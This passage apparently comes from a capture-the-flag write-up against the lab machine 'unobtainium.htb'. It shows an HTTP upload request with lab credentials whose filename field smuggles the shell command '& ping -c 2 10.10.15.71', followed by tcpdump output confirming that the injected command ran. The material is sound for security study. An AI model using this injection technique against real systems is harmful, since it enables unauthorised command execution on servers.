 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: unobtainium.htb:31337
3 Content-Length: 88
4 Accept: application/json, text/javascript,
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US
9 Connection: close
10
11 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
"filename":"& ping -c 2 10.10.15.71"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 53
5 ETag: W/"35-yGLOaLORVYCobwHj1Ku80SX7TT4"
6 Date: Fri, 02 Jul 2021 11:45:03 GMT
7 Connection: close
8
9 {
"ok":true,
"Uploaded_File":"& ping -c 2 10.10.15.71"
}
sudo tcpdump -v -i tun0 icmp
sudo tcpdump -v -i tun0 icmp 104x23
❯ sudo tcpdump -v -i tun0 icmp
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
17:11:15.077666 IP (tos 0x0, ttl 62, id 6663, offset 0, flags [DF], proto ICMP (1), length 84)
unobtainium.htb > 10.10.15.71: ICMP echo request, id 20, seq 1, length 64
17:11:15.077722 IP (tos 0x0, ttl 64, id 43812, offset 0, flags [none], proto ICMP (1), length 84)
10.10.15.71 > unobtainium.htb: ICMP echo reply, id 20, seq 1, length 64
17:11:16.091954 IP (tos 0x0, ttl 62, id 6874, offset 0, flags [DF], proto ICMP (1), length 84)
unobtainium.htb > 10.10.15.71: ICMP echo request, id 20, seq 2, length 64
17:11:16.092011 IP (tos 0x0, ttl 64, id 43815, offset 0, flags [none], proto ICMP (1), length 84)
10.10.15.71 > unobtainium.htb: ICMP echo reply, id 20, seq 2, length 64